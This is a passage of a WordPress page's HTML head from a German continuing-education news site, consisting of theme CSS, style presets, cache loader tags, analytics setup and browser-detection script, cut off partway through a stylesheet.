Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}.td-post-sharing{font-family:'Open Sans',arial,sans-serif;margin-bottom:21px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-default-sharing{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-but-text{display:inline-block;position:relative;top:-1px;line-height:16px;padding-left:10px;margin-left:12px}.td-social-facebook{background-color:#516eab}.td-social-facebook .td-icon-facebook{font-size:14px;position:relative;top:1px}.td-social-facebook .td-social-but-text{border-left:1px solid rgba(255,255,255,.1)}.td-social-twitter{background-color:#29c5f6}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-twitter .td-social-but-text{border-left:1px solid rgba(255,255,255,.2)}.td-social-pinterest{background-color:#ca212a;margin-right:0}@media (max-width:767px){.td-social-pinterest{margin-right:10px}}.td-social-pinterest .td-icon-pinterest{font-size:13px;position:relative;top:1px}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}@media (max-width:767px){.td-post-sharing{text-align:center}.td-post-sharing-top{margin-top:15px;margin-bottom:20px}}@media (max-width:580px){.td-post-sharing-top .td-social-but-text{display:none}.td-default-sharing{margin-right:0}}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-template-2 .td-post-sharing-top{margin-top:0;margin-bottom:20px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type0 .post img{opacity:0}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}body,p{font-family:'Open Sans',arial,sans-serif!important}.td-post-template-2 .td-post-featured-image img{margin-bottom:13px}.td-footer-wrapper .widget_rss .block-title .rsswidget{padding:0}.td-pb-span4{width:33.33333333%!important}.td-pb-span8{width:66.66666667%!important}@media all and (min-width:625px) and (max-width:767px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important;float:left!important}}@media all and (max-width:624px){.td-pb-span4,.td-pb-span8,.td-pb-span12{width:100%!important}}body{background-image:url("https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2016/10/weiterbildungen.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}a{color:#000985}.block-title>span{background-color:#000985}.block-title{border-color:#000985}.td-header-wrap .td-header-top-menu-full{background-color:#97ab40}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#fff}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i{color:#87a51e!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#87a51e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#87a51e));background:-webkit-linear-gradient(top,#333145 0%,#87a51e 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#87a51e 100%);background:linear-gradient(to bottom,#333145 0%,#87a51e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#87a51e',GradientType=0)}.post .td-post-header .entry-title{color:#000985}.top-header-menu>li>a{font-size:13px}.sf-menu ul .td-menu-item a{font-size:14px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post .td-category a{font-size:14px}.entry-crumbs a,.entry-crumbs span{font-size:13px}body,p{font-size:15px;line-height:19px}#to_top_scrollup{background-color:#000985;left:20px;bottom:20px}@media screen{.td-category a{background-color:#000985}body.td-animation-stack-type0 .post img{opacity:1;filter:alpha(opacity=100)}.post .td-post-featured-image{float:left;margin:0 15px 15px 0}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.weiterbildungsmarkt.net/news/wp-content/litespeed/css/3650dced53f0bcd3310ffbaabb15349d.css?ver=aedce" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/news/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.weiterbildungsmarkt.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-K8MZQ6PN")</script> <link rel="https://api.w.org/" href="https://www.weiterbildungsmarkt.net/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weiterbildungsmarkt.net/news/wp-json/wp/v2/posts/4666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weiterbildungsmarkt.net/news/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.weiterbildungsmarkt.net/news/?p=4666' /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.weiterbildungsmarkt.net/",
 "name": "Weiterbildungsmarkt.net",
 "dateCreated": "2011-11-23",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="google-site-verification" content="ruB3Ei_prgWm2jrGN4Zb3scNqwsi_6mb8ZqWhDsF9vM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var td_ajax_url="https:\/\/www.weiterbildungsmarkt.net\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8";var td_get_template_directory_uri="https:\/\/www.weiterbildungsmarkt.net\/news\/wp-content\/themes\/Newspaper";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#000985";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>body {
	background-image:url("https://www.weiterbildungsmarkt.net/wp-content/uploads/2024/11/stationery-colorful-school-writing-tools-pens-2023-11-27-05-07-57-utc-scaled.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #000985;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #000985 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #000985 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000985;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000985 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
